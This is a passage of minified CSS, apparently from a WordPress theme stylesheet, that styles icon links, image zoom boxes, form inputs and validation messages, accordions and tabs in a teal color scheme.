ease-in-out;position:absolute;color:#fff;font-size:40px;width:40px;height:40px;line-height:40px;margin:0 auto;margin-left:-20px;margin-top:-20px;display:inline-block;}.icon-image .widgettitle,.icon-image .widgetsubtitle{display:none;}.vc_col-sm-3 .icon-image{margin-right:50px;margin-left:50px;}.icon-link:hover .icon-image img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);}.icon-link:hover .icon-image i{opacity:1;}.icon-link:hover .icon-image .image-overlay{border:0px solid transparent;height:100%;background:rgba(73,197,182,0.8);}.icon-link .display-table.text-left .icon-image{margin-left:0;}.icon-link .display-table.text-right .icon-image{margin-right:0;}.icon-link .display-table.text-left,.icon-link .display-table.text-right{width:auto;}.icon-link .display-table.text-left .icon-image,.icon-link .display-table.text-right .icon-image{max-width:100px;}@media (max-width: 768px){.icon-link .display-table.text-left,.icon-link .display-table.text-right{text-align:center !important;}.icon-link .display-table.text-left .icon-lg,.icon-link .display-table.text-left .icon-image,.icon-link .display-table.text-right .icon-lg,.icon-link .display-table.text-right .icon-image{margin-right:auto;margin-left:auto;}}.icon-link .icon-content p{margin-bottom:20px;font-size:14px;}.icon-link .boxed.inner-title .icon-content p,.icon-link .boxed.inner-title .title .widgettitle,.icon-link .boxed.inner-title .title .widgetsubtitle{color:#fff !important;}.icon-link .boxed.inner-title .title .widgetsubtitle{opacity:.75;}.icon-link i{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;}.primary-color .icon-link i{color:#49c5b6 !important;}.icon-link .icon-image i{border:1px solid #fff;border-radius:50%;width:80px;height:80px;line-height:80px;margin-top:-40px;margin-left:-40px;}.icon-link .boxed-image .icon-image i{border:none;margin:auto;}@media (max-width: 768px){.icon-link .text-right i,.icon-link .text-left i{margin:0 !important;}}.box-zoom .box-inner{height:100%;width:100%;padding:0;margin:0 auto;position:relative;text-align:center;overflow:hidden;}.box-zoom .box-mask{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;opacity:0;-webkit-transition:all .5s cubic-bezier(.835,0,.19,1);-moz-transition:all .5s cubic-bezier(.835,0,.19,1);transition:all .5s cubic-bezier(.835,0,.19,1);background-color:rgba(73,197,182,0.95);}@media (max-width: 1119px){.box-zoom .box-mask{height:80px;opacity:100;bottom:0;top:auto;background-color:rgba(0,0,0,0.35);}}.box-zoom .box-mask .mask-content{position:absolute;left:0;top:50%;margin-top:-30px;z-index:100;width:100%;text-align:center;padding:0 5%;color:#fff;}@media (max-width: 1200px){.box-zoom .box-mask .mask-content{margin-top:-20px;}}.box-zoom .box-mask .mask-content .mask-content__title,.box-zoom .box-mask .mask-content .mask-content__meta{color:#fff;text-transform:uppercase;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;}.box-zoom .box-mask .mask-content .mask-content__title{font-size:16px;letter-spacing:.2em;display:block;line-height:1.3em;padding-top:0;padding-bottom:5px;margin:0;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-webkit-transition:opacity .5s cubic-bezier(.835,0,.19,1), -webkit-transform .5s cubic-bezier(.835,0,.19,1);-moz-transition:opacity .5s cubic-bezier(.835,0,.19,1), -moz-transform .5s cubic-bezier(.835,0,.19,1);transition:opacity .5s cubic-bezier(.835,0,.19,1), transform .5s cubic-bezier(.835,0,.19,1);}.box-zoom .box-mask .mask-content .mask-content__title.title-small{font-size:12px;}@media (min-width: 1440px){.box-zoom .box-mask .mask-content .mask-content__title{font-size:18px;}.box-zoom .box-mask .mask-content .mask-content__title.title-small{font-size:14px;}}@media (max-width: 1200px){.box-zoom .box-mask .mask-content .mask-content__title{opacity:100;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);font-size:12px;}}.box-zoom .box-mask .mask-content .mask-content__meta{font-size:10px;text-transform:uppercase;font-weight:;line-height:22px;letter-spacing:0.2em;transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);-webkit-transition:opacity .5s cubic-bezier(.835,0,.19,1), -webkit-transform .25s .25s cubic-bezier(.835,0,.19,1);-moz-transition:opacity .5s cubic-bezier(.835,0,.19,1), -moz-transform .25s .25s cubic-bezier(.835,0,.19,1);transition:opacity .5s cubic-bezier(.835,0,.19,1), transform .25s .25s cubic-bezier(.835,0,.19,1);}@media (max-width: 1200px){.box-zoom .box-mask .mask-content .mask-content__meta{opacity:100;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}}.box-zoom:hover .box-mask{opacity:1;}.box-zoom:hover .mask-content .mask-content__title,.box-zoom:hover .mask-content .mask-content__meta{opacity:1;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}@media (min-width: 1280px){.box-zoom:hover .box-pic img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);}}.box-zoom:hover .box-pic.no-zoom img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.box-zoom .box-pic img{max-width:100%;width:100%;height:auto;-webkit-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-moz-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-o-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-ms-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);transition:all 0.3s cubic-bezier(.63,.08,.35,.92);}.box-zoom .box-pic a{display:block;width:100%;height:100%;}.showcase-single{position:relative;}.showcase-single.masonry-item{margin-bottom:60px !important;}.showcase-single .showcase-badge{display:block;display:none;border-radius:50px;background-color:#49c5b6;padding:10px 20px;position:absolute;left:0;top:13px;color:#fff;line-height:15px;font-size:15px;z-index:100;transform:scale(0.9) translateZ(0);backface-visibility:hidden;transition:transform 0.3s cubic-bezier(.21,.6,.35,1);}.showcase-single .zoom-line .image-box{overflow:visible;transition:all 0.3s cubic-bezier(.21,.6,.35,1);box-shadow:0 40px 80px -40px #000 !important;}.showcase-single .zoom-line .image-box:hover{transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);}.showcase-single .zoom-line__title h3{transition:all 0.3s cubic-bezier(.21,.6,.35,1);}.showcase-single .zoom-line__sub{-webkit-transition-duration:0.35s;-moz-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;}.showcase-single .zoom-line:hover .zoom-line-image{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.showcase-single .zoom-line .zoom-line-caption-inner .zoom-line-title-inner{font-size:14px !important;letter-spacing:.05em !important;line-height:18px !important;}.showcase-single .zoom-line .zoom-line-caption-inner .zoom-line-subtitle-inner{font-size:13px !important;}.hide-category .showcase-single .zoom-line .zoom-line-caption-inner .zoom-line-subtitle{display:none !important;}.hide-category .showcase-single .zoom-line .zoom-line-caption-inner:before,.hide-category .showcase-single .zoom-line .zoom-line-caption-inner:after{display:none !important;}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea,.wpcf7-select{border-radius:5px;border:1px solid #e8e8e8;background-color:#fff;color:#616a66;padding:8px 16px 8px;width:100%;display:block;font-size:14px;height:50px;line-height:20px;margin:0 0 13px;-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:border-color 0.2s ease-in-out;-webkit-transition:border-color 0.2s ease-in-out;-moz-transition:border-color 0.2s ease-in-out;}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus,#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus,.wpcf7-select:focus{outline:none;border-color:#49c5b6;}.bg-dark input[type="text"],.bg-graydark input[type="text"],.bg-primary input[type="text"],.bg-transparent input[type="text"],.bg-dark input[type="password"],.bg-graydark input[type="password"],.bg-primary input[type="password"],.bg-transparent input[type="password"],.bg-dark input[type="date"],.bg-graydark input[type="date"],.bg-primary input[type="date"],.bg-transparent input[type="date"],.bg-dark input[type="datetime"],.bg-graydark input[type="datetime"],.bg-primary input[type="datetime"],.bg-transparent input[type="datetime"],.bg-dark input[type="email"],.bg-graydark input[type="email"],.bg-primary input[type="email"],.bg-transparent input[type="email"],.bg-dark input[type="number"],.bg-graydark input[type="number"],.bg-primary input[type="number"],.bg-transparent input[type="number"],.bg-dark input[type="search"],.bg-graydark input[type="search"],.bg-primary input[type="search"],.bg-transparent input[type="search"],.bg-dark input[type="tel"],.bg-graydark input[type="tel"],.bg-primary input[type="tel"],.bg-transparent input[type="tel"],.bg-dark input[type="time"],.bg-graydark input[type="time"],.bg-primary input[type="time"],.bg-transparent input[type="time"],.bg-dark input[type="url"],.bg-graydark input[type="url"],.bg-primary input[type="url"],.bg-transparent input[type="url"],.bg-dark textarea,.bg-graydark textarea,.bg-primary textarea,.bg-transparent textarea,.bg-dark #bbpress-forums #bbp-your-profile fieldset input,.bg-graydark #bbpress-forums #bbp-your-profile fieldset input,.bg-primary #bbpress-forums #bbp-your-profile fieldset input,.bg-transparent #bbpress-forums #bbp-your-profile fieldset input,.bg-dark #bbpress-forums #bbp-your-profile fieldset textarea,.bg-graydark #bbpress-forums #bbp-your-profile fieldset textarea,.bg-primary #bbpress-forums #bbp-your-profile fieldset textarea,.bg-transparent #bbpress-forums #bbp-your-profile fieldset textarea,.bg-dark .wpcf7-select,.bg-graydark .wpcf7-select,.bg-primary .wpcf7-select,.bg-transparent .wpcf7-select{border-color:rgba(255,255,255,0.1);background:rgba(0,0,0,0.1);color:#fefefe;}.bg-dark .md-modal input[type="text"],.bg-graydark .md-modal input[type="text"],.bg-primary .md-modal input[type="text"],.bg-dark .md-modal input[type="password"],.bg-graydark .md-modal input[type="password"],.bg-primary .md-modal input[type="password"],.bg-dark .md-modal input[type="date"],.bg-graydark .md-modal input[type="date"],.bg-primary .md-modal input[type="date"],.bg-dark .md-modal input[type="datetime"],.bg-graydark .md-modal input[type="datetime"],.bg-primary .md-modal input[type="datetime"],.bg-dark .md-modal input[type="email"],.bg-graydark .md-modal input[type="email"],.bg-primary .md-modal input[type="email"],.bg-dark .md-modal input[type="number"],.bg-graydark .md-modal input[type="number"],.bg-primary .md-modal input[type="number"],.bg-dark .md-modal input[type="search"],.bg-graydark .md-modal input[type="search"],.bg-primary .md-modal input[type="search"],.bg-dark .md-modal input[type="tel"],.bg-graydark .md-modal input[type="tel"],.bg-primary .md-modal input[type="tel"],.bg-dark .md-modal input[type="time"],.bg-graydark .md-modal input[type="time"],.bg-primary .md-modal input[type="time"],.bg-dark .md-modal input[type="url"],.bg-graydark .md-modal input[type="url"],.bg-primary .md-modal input[type="url"],.bg-dark .md-modal textarea,.bg-graydark .md-modal textarea,.bg-primary .md-modal textarea,.bg-dark .md-modal #bbpress-forums #bbp-your-profile fieldset input,.bg-graydark .md-modal #bbpress-forums #bbp-your-profile fieldset input,.bg-primary .md-modal #bbpress-forums #bbp-your-profile fieldset input,.bg-dark .md-modal #bbpress-forums #bbp-your-profile fieldset textarea,.bg-graydark .md-modal #bbpress-forums #bbp-your-profile fieldset textarea,.bg-primary .md-modal #bbpress-forums #bbp-your-profile fieldset textarea,.bg-dark .md-modal .wpcf7-select,.bg-graydark .md-modal .wpcf7-select,.bg-primary .md-modal .wpcf7-select{border-color:#e8e8e8;background:#fff;color:#616a66;}.image-bg .wpcf7 input[type="text"],.image-bg .wpcf7 input[type="password"],.image-bg .wpcf7 input[type="date"],.image-bg .wpcf7 input[type="datetime"],.image-bg .wpcf7 input[type="email"],.image-bg .wpcf7 input[type="number"],.image-bg .wpcf7 input[type="search"],.image-bg .wpcf7 input[type="tel"],.image-bg .wpcf7 input[type="time"],.image-bg .wpcf7 input[type="url"],.image-bg .wpcf7 textarea,.image-bg .wpcf7 #bbpress-forums #bbp-your-profile fieldset input,.image-bg .wpcf7 #bbpress-forums #bbp-your-profile fieldset textarea,.image-bg .wpcf7 .wpcf7-select{background-color:transparent;border-color:rgba(228,228,228,0.7);}.image-bg.bg-primary .wpcf7 input[type="text"],.image-bg.bg-dark .wpcf7 input[type="text"],.image-bg.bg-primary .wpcf7 input[type="password"],.image-bg.bg-dark .wpcf7 input[type="password"],.image-bg.bg-primary .wpcf7 input[type="date"],.image-bg.bg-dark .wpcf7 input[type="date"],.image-bg.bg-primary .wpcf7 input[type="datetime"],.image-bg.bg-dark .wpcf7 input[type="datetime"],.image-bg.bg-primary .wpcf7 input[type="email"],.image-bg.bg-dark .wpcf7 input[type="email"],.image-bg.bg-primary .wpcf7 input[type="number"],.image-bg.bg-dark .wpcf7 input[type="number"],.image-bg.bg-primary .wpcf7 input[type="search"],.image-bg.bg-dark .wpcf7 input[type="search"],.image-bg.bg-primary .wpcf7 input[type="tel"],.image-bg.bg-dark .wpcf7 input[type="tel"],.image-bg.bg-primary .wpcf7 input[type="time"],.image-bg.bg-dark .wpcf7 input[type="time"],.image-bg.bg-primary .wpcf7 input[type="url"],.image-bg.bg-dark .wpcf7 input[type="url"],.image-bg.bg-primary .wpcf7 textarea,.image-bg.bg-dark .wpcf7 textarea,.image-bg.bg-primary .wpcf7 #bbpress-forums #bbp-your-profile fieldset input,.image-bg.bg-dark .wpcf7 #bbpress-forums #bbp-your-profile fieldset input,.image-bg.bg-primary .wpcf7 #bbpress-forums #bbp-your-profile fieldset textarea,.image-bg.bg-dark .wpcf7 #bbpress-forums #bbp-your-profile fieldset textarea,.image-bg.bg-primary .wpcf7 .wpcf7-select,.image-bg.bg-dark .wpcf7 .wpcf7-select{border-color:#fff;}.white-form input[type="text"],.white-form input[type="password"],.white-form input[type="date"],.white-form input[type="datetime"],.white-form input[type="email"],.white-form input[type="number"],.white-form input[type="search"],.white-form input[type="tel"],.white-form input[type="time"],.white-form input[type="url"],.white-form textarea,.white-form #bbpress-forums #bbp-your-profile fieldset input,.white-form #bbpress-forums #bbp-your-profile fieldset textarea,.white-form .wpcf7-select{background-color:#fff !important;border-color:#fff;color:#252525;}.flat-input input[type="text"],.flat-input input[type="password"],.flat-input input[type="date"],.flat-input input[type="datetime"],.flat-input input[type="email"],.flat-input input[type="number"],.flat-input input[type="search"],.flat-input input[type="tel"],.flat-input input[type="time"],.flat-input input[type="url"],.flat-input textarea,.flat-input #bbpress-forums #bbp-your-profile fieldset input,.flat-input #bbpress-forums #bbp-your-profile fieldset textarea,.flat-input .wpcf7-select{border-radius:3px;}@media (max-width: 600px){input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea,.wpcf7-select{height:35px;}}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default .select2-search--dropdown .select2-search__field{border-radius:5px;border:1px solid #e8e8e8;background-color:#fff;color:#616a66;}.select2-container--default .select2-selection--single:focus,.select2-dropdown:focus,.select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:none;border-color:#49c5b6;}.white-form .wpcf7-form-control::-webkit-input-placeholder{color:#252525 !important;}.white-form .wpcf7-form-control:-moz-placeholder{color:#252525 !important;}.white-form .wpcf7-form-control::-moz-placeholder{color:#252525 !important;}.white-form .wpcf7-form-control:-ms-input-placeholder{color:#252525 !important;}.flat-input .btn-new{border-radius:3px;}textarea{padding-top:12px;}input[type="submit"]{border-radius:4px;height:50px;line-height:50px;border:1px solid #49c5b6;background:#49c5b6;color:#fff;width:auto;padding-left:22px;padding-right:22px;font-size:14px;text-transform:none;font-weight:500;font-family:Poppins, sans-serif;letter-spacing:0;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.bg-primary input[type="submit"]{background:#fff;color:#49c5b6;}input[type="submit"]:focus{outline:none;}input[type="submit"]:hover{background:#55c9bb;border-color:#55c9bb;color:#fff;transform:translate3d(0,1px,0);-webkit-transform:translate3d(0,1px,0);-moz-transform:translate3d(0,1px,0);}@media (max-width: 640px){input[type="submit"]{height:35px;line-height:35px;}}input.transparent{background:none;border:1px solid rgba(255,255,255,0.5);color:#fff !important;}.image-bg.bg-light input.transparent{border-color:#252525;}select{height:50px;border:1px solid #e8e8e8;border-radius:5px;background-color:#fff;color:#666;outline:none;-width:100%;padding-left:20px;padding-right:10px;position:relative;font-size:14px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;cursor:pointer;}.wpcf7 select{min-width:200px;}.wpcf7 .small-select select{min-width:100px;}.bg-dark select,.bg-graydark select,.bg-primary select,.bg-transparent select{border-color:rgba(228,228,228,0.7);}.image-bg.bg-primary .wpcf7 select,.image-bg.bg-dark .wpcf7 select{border-color:#fff;}select:focus option{background:#fff;}.bg-dark select:focus option,.bg-graydark select:focus option,.bg-primary select:focus option,.bg-transparent select:focus option{background:#252525;}select:active,select:focus,select:hover{outline:none;}.woocommerce-ordering select{border-radius:0;}.bg-dark select,.bg-graydark select,.bg-primary select,.bg-transparent select{color:#fff;background-color:transparent;}.bg-dark .md-modal select,.bg-graydark .md-modal select,.bg-primary .md-modal select{border-color:#e8e8e8;background:#fff;color:#616a66;}.input-with-label span,label{font-family:Poppins, Arial, sans-serif;font-size:14px;color:#252525;letter-spacing:0px;font-weight:600;display:block;cursor:default;}.bg-dark .input-with-label span,.bg-primary .input-with-label span,.bg-graydark .input-with-label span,.image-bg .input-with-label span,.bg-dark label,.bg-primary label,.bg-graydark label,.image-bg label{color:#fff;}@media all and (min-width: 991px){input.col-md-6{width:49%;float:left;}input.col-md-6:first-of-type{margin-right:1%;}input.col-md-6:last-of-type{margin-left:1%;}}.three-columns input,.woocommerce-page table.cart td.actions .input-text{width:33%;}.two-columns input{width:49.5%;}.form-error,.form-success{background:#58ce38;padding:12px;width:100%;color:#fff;max-width:700px;position:relative;top:16px;margin:0 auto;}.form-error{background:#ce3838;}.field-error{outline:1px solid #ce3838 !important;}form iframe.mail-list-form{display:none;}.tlg-custom-embed{line-height:1;font-size:0;}.tlg-custom-embed embed,.tlg-custom-embed iframe,.tlg-custom-embed object,.tlg-custom-embed video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}.tlg-grayscale embed,.tlg-grayscale iframe,.tlg-grayscale object,.tlg-grayscale video{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(99%);-webkit-backface-visibility:hidden;}.form-loading{border:3px solid #fff;border-radius:30px;height:30px;left:50%;margin:-15px 0 0 -15px;opacity:0;margin:0px auto;top:50%;width:30px;-webkit-animation:pulsate 1s ease-in-out-out;-webkit-animation-iteration-count:infinite;-moz-animation:pulsate 1s ease-in-out-out;-moz-animation-iteration-count:infinite;animation:pulsate 1s ease-in-out-out;animation-iteration-count:infinite;z-index:99999;}@keyframes pulsate{0%{transform:scale(.1);opacity:0.0;}50%{opacity:1;}100%{transform:scale(1.2);opacity:0;}}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0.0;}50%{opacity:1;}100%{transform:scale(1.2);opacity:0;}}@media all and (max-width: 768px){.three-columns input,.two-columns input{width:100%;margin-bottom:8px;}}div.wpcf7 .wpcf7-not-valid{border:1px solid #eb4c49;border-color:#eb4c49 !important;}.image-bg div.wpcf7 .wpcf7-not-valid,.bg-dark div.wpcf7 .wpcf7-not-valid,.bg-graydark div.wpcf7 .wpcf7-not-valid{border-color:#fff;}span.wpcf7-not-valid-tip{display:none !important;}div.wpcf7-validation-errors{border-radius:0;font-size:13px;line-height:1.5;margin:5px 0 0 0;padding:2px 10px;border:1px solid rgba(213,37,23,0.5);background-color:rgba(213,37,23,0.5);color:#fff;}@media (max-width: 600px){div.wpcf7-validation-errors{font-size:11px;}}div.wpcf7-mail-sent-ok{border-radius:0;font-size:13px;margin:0;padding:2px 10px;border:1px solid rgba(66,168,15,0.5);background-color:rgba(66,168,15,0.5);color:#fff;}@media (max-width: 600px){.vc_col-sm-6 [id*="map_"]{max-height:350px;}}.accordion .title{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.accordion .title i{display:inline-block;margin-right:15px;opacity:.75;}.accordion .title span{font-size:18px;font-weight:600;}@media (max-width: 480px){.accordion .title span{font-size:15px;}}.accordion .content{max-height:0;overflow:hidden;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.accordion li.active .content{max-height:500px;}.accordion p:last-child{margin-bottom:0;}.accordion-style-1 li,.accordion-style-3 li{margin-bottom:10px;}.accordion-style-1 li:last-child,.accordion-style-3 li:last-child{margin-bottom:0;}.accordion-style-1 .title,.accordion-style-3 .title{color:#0c0c0c;background:transparent;padding:15px 25px;border:1px solid #e8e8e8;border-radius:0;}.image-bg .accordion-style-1 .title,.bg-dark .accordion-style-1 .title,.bg-graydark .accordion-style-1 .title,.image-bg .accordion-style-3 .title,.bg-dark .accordion-style-3 .title,.bg-graydark .accordion-style-3 .title{color:#fff;}.accordion-style-1 .title:before,.accordion-style-3 .title:before{color:#0c0c0c;font-size:14px;float:right;content:"\e61a";font-family:'themify';width:23px;border-radius:50%;padding:0;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;vertical-align:top;text-align:center;display:inline-block;}.image-bg .accordion-style-1 .title:before,.bg-dark .accordion-style-1 .title:before,.image-bg .accordion-style-3 .title:before,.bg-dark .accordion-style-3 .title:before{color:#e8e8e8;}.accordion-style-1 .title:hover,.accordion-style-3 .title:hover{background:#eee;}.image-bg .accordion-style-1 .title:hover,.image-bg .accordion-style-3 .title:hover{background-color:#49c5b6;border-color:#49c5b6;}.accordion-style-1 .title:hover i,.accordion-style-1 .title:hover span,.accordion-style-3 .title:hover i,.accordion-style-3 .title:hover span{color:#222;}.image-bg .accordion-style-1 .title:hover i,.bg-dark .accordion-style-1 .title:hover i,.image-bg .accordion-style-1 .title:hover span,.bg-dark .accordion-style-1 .title:hover span,.image-bg .accordion-style-3 .title:hover i,.bg-dark .accordion-style-3 .title:hover i,.image-bg .accordion-style-3 .title:hover span,.bg-dark .accordion-style-3 .title:hover span{color:#252525;}.image-bg.bg-dark .accordion-style-1 .title:hover i,.image-bg.bg-dark .accordion-style-1 .title:hover span,.image-bg.bg-dark .accordion-style-3 .title:hover i,.image-bg.bg-dark .accordion-style-3 .title:hover span{color:#fff;}.image-bg .accordion-style-1 .title:hover:before,.bg-dark .accordion-style-1 .title:hover:before,.image-bg .accordion-style-3 .title:hover:before,.bg-dark .accordion-style-3 .title:hover:before{color:#252525;}.image-bg.bg-dark .accordion-style-1 .title:hover:before,.image-bg.bg-dark .accordion-style-3 .title:hover:before{color:#fff;}.accordion-style-1 .content,.accordion-style-3 .content{border:none;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;}.accordion-style-1 .content p,.accordion-style-3 .content p{padding:24px 30px;}.accordion-style-1 .content p + p,.accordion-style-3 .content p + p{padding-top:0;}.accordion-style-1 .active .title,.accordion-style-3 .active .title{background:#49c5b6;border-color:#49c5b6;color:#fff;}.accordion-style-1 .active .title:before,.accordion-style-3 .active .title:before{content:"\e622";color:#fff;}.accordion-style-1 .active .title i,.accordion-style-1 .active .title span,.accordion-style-3 .active .title i,.accordion-style-3 .active .title span{color:#fff !important;}.accordion-style-1 .active .content,.accordion-style-3 .active .content{opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}.image-bg .accordion-style-3 .title:hover{background-color:#222;border-color:#222;}.accordion-style-3 .active .title{background:#222;border-color:#222;color:#fff;}.accordion-style-2 li{border-bottom:1px solid rgba(0,0,0,0.15);}.image-bg .accordion-style-2 li,.bg-dark .accordion-style-2 li,.bg-graydark .accordion-style-2 li{border-bottom-color:#fff;}.accordion-style-2 li:last-child{border-bottom:none;}.accordion-style-2 .title{color:#0c0c0c;background:transparent;margin:16px 0 0 0;padding:0 0 16px 0;line-height:23px;border-bottom:none;}.accordion-style-2 .title i{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.image-bg .accordion-style-2 .title,.bg-dark .accordion-style-2 .title,.bg-graydark .accordion-style-2 .title{color:#fff;}.accordion-style-2 .title:before{top:-6px;position:relative;float:right;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;color:#fff;background:#49c5b6;font-size:8px;width:36px;height:36px;line-height:36px;content:"\e61a";transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);font-family:'themify';border-radius:3px;padding:0;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;vertical-align:top;text-align:center;display:inline-block;}.accordion-style-2 .title:hover{color:#49c5b6;background:transparent;}.accordion-style-2 .title:hover i{color:#49c5b6;}.image-bg .accordion-style-2 .title:hover i,.bg-dark .accordion-style-2 .title:hover i,.bg-graydark .accordion-style-2 .title:hover i{color:#fff;}.accordion-style-2 .title span{padding-right:15px;vertical-align:top;}.accordion-style-2 .active .title{opacity:1;}.accordion-style-2 .active .title:before{content:"\e622";height:45px;line-height:45px;background:#b1b7bd;}.image-bg .accordion-style-2 .active .title:before,.bg-dark .accordion-style-2 .active .title:before,.bg-graydark .accordion-style-2 .active .title:before{background:#fff;color:#000;}.accordion-style-2 .active .content{margin-bottom:20px;}.accordion-style-2 .content p{padding:24px 0;}.tabs{overflow:hidden;}.tabs li{display:inline-block;cursor:pointer;}.tabs li i{line-height:1 !important;}.tabs span{font-weight:600;color:#252525;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.bg-dark .tabs span,.bg-graydark .tabs span,.bg-primary .tabs span,.image-bg .tabs span{color:#fff;}.tabs-style-1 .tabs,.tabs-style-3 .tabs{display:inline-block;overflow:hidden;margin-bottom:5px;}.tabs-style-1 .tabs > li,.tabs-style-3 .tabs > li{margin-bottom:8px;float:left;margin-right:8px;}.tabs-style-1 .tabs > li:last-child,.tabs-style-3 .tabs > li:last-child{margin-right:0;}.tabs-style-1 .tab-title,.tabs-style-3 .tab-title{padding:9px 30px;border-radius:0;display:inline-block;background:transparent;border:1px solid #d2d6d5;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;}.tabs-style-1 .tab-title i,.tabs-style-3 .tab-title i{display:inline-block;margin-right:15px;opacity:.75;}.bg-dark .tabs-style-1 .tab-title span,.bg-graydark .tabs-style-1 .tab-title span,.bg-dark .tabs-style-3 .tab-title span,.bg-graydark .tabs-style-3 .tab-title span{color:#0c0c0c;}.image-bg .tabs-style-1 .tab-title span,.image-bg .tabs-style-3 .tab-title span{color:#fff;}.tabs-style-1 .tab-title:hover,.tabs-style-3 .tab-title:hover{background:#eee;}.image-bg .tabs-style-1 .tab-title:hover,.image-bg .tabs-style-3 .tab-title:hover{background:#222;border-color:#222;}.tabs-style-1 .active .tab-title,.tabs-style-3 .active .tab-title{background:#222;border-color:#222;color:#fff;}.tabs-style-1 .active .tab-title span,.tabs-style-3 .active .tab-title span{color:#fff;}.tabs-style-1 .active .tab-title:hover,.tabs-style-3 .active .tab-title:hover{background:#222;border-color:#222;}.tabs-style-1 .active .tab-title i,.tabs-style-3 .active .tab-title i{color:#fff;}.tabs-style-1.vertical,.tabs-style-3.vertical{overflow:hidden;}.tabs-style-1.vertical > .tabs,.tabs-style-3.vertical > .tabs{max-width:35%;float:left;}.tabs-style-1.vertical > .tabs-content-text,.tabs-style-3.vertical > .tabs-content-text{max-width:60%;float:right;margin-top:0;}.tabs-style-1.vertical > .tabs li,.tabs-style-1.vertical .tab-title,.tabs-style-3.vertical > .tabs li,.tabs-style-3.vertical .tab-title{width:100%;}.tabs-style-1.vertical > .tabs li,.tabs-style-3.vertical > .tabs li{margin-bottom:10px;margin-right:0;}@media all and (max-width: 768px){.tabs-style-1 .tabs,.tabs-style-3 .tabs{margin-bottom:0;}.tabs-style-1 .tabs li,.tabs-style-3 .tabs li{margin-bottom:10px;}.tabs-style-1 .tab-title,.tabs-style-3 .tab-title{padding:6px 8px;}.tabs-style-1.vertical .tabs,.tabs-style-1.vertical .tabs-content-text,.tabs-style-3.vertical .tabs,.tabs-style-3.vertical .tabs-content-text{max-width:100%;width:100%;padding-left:0;}}@media all and (max-width: 480px){.tabs-style-1 .tabs li,.tabs-style-3 .tabs li{width:100%;}.tabs-style-1 .tab-title,.tabs-style-3 .tab-title{display:block;}}.tabs-style-2{text-align:center;}.tabs-style-2 